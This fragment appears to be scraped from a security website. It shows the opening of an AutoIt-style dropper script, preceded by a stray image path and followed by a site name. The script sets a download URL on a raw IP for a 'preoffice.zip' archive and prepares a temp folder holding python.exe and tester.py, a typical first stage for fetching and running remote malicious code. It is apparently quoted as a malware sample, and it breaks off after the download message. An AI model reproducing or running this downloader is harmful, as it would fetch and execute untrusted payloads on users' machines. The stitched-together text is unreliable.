 CONST $SGZXXM= "http://191.101.130.185/preoffice.zip"
CONST $TEMP_DIR= @TEMPDIR& "\PythonTemp"
CONST $ZIP_FILE= $TEMP_DIR& "\office.zip"
CONST $PYTHON_EXEC= $TEMP_DIR& "\python.exe"
CONST $PYTHON_SCRIPT= $TEMP_DIR& "\tester.py"
IF FILEEXISTS($TEMP_DIR) THEN
ELSE
DIRCREATE($TEMP_DIR)
ENDIF
CONSOLEWRITE("Downloading office.zip to "& $ZIP_FILE& @CRLF)

Thegioifirewall.com